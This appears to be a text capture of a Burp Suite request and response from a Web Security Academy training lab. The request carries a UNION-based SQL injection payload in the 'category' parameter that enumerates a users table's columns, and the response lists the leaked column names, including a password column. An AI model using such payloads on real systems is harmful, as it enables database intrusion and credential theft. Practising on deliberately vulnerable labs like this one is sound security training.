 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=
Pets+%27+UNION+SELECT+column_name,NULL+FROM+information_schema.columns+WHERE+table_name='users_qsoxpe'-- HT
2 Host: 0a0b00c1048f911181356b0c00da0047.web-security-academy.net
3 Cookie: session=qVXOJs3I4teInjdV48idO0Re7Uc7IVyH
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0b00c1048f911181356b0c00da0047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Content-Length: 35
19
20 <@burp_urlencode>
</@burp_urlencode>
Response
Pretty Raw Hex Render Hackvertor
\n
</a>
63 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="
/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
password_bkadxn
</th>
71 </tr>
72 <tr>
73 <th>
email
</th>
74 </tr>
75 <tr>
76 <th>
username_msnosp
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87